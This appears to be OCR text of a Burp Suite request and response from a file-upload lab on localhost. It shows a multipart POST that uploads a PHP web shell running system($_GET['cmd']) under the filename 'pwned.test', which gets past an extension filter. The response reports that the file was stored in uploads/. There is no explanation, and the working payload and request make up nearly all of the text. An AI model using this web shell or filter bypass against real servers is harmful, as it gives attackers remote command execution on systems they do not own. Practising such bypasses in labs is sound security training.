 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload12/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1643063842939327082927466894
8 Content-Length: 383
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload12/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------1643063842939327082927466894
21 Content-Disposition: form-data; name="fileToUpload"; filename="pwned.test"
22 Content-Type: application/x-php
23
24 <?php
25 system($_GET['cmd']);
26 ?>
27
28 -----------------------------1643063842939327082927466894
29 Content-Disposition: form-data; name="submit"
30
31 Upload
Response
Pretty Raw Hex Render
File upload
Uploading executable php files is forbidden.
Seleccionar archivo Ninguno archivo selec.
Upload
The file has been uploaded here: uploads/pwned.test.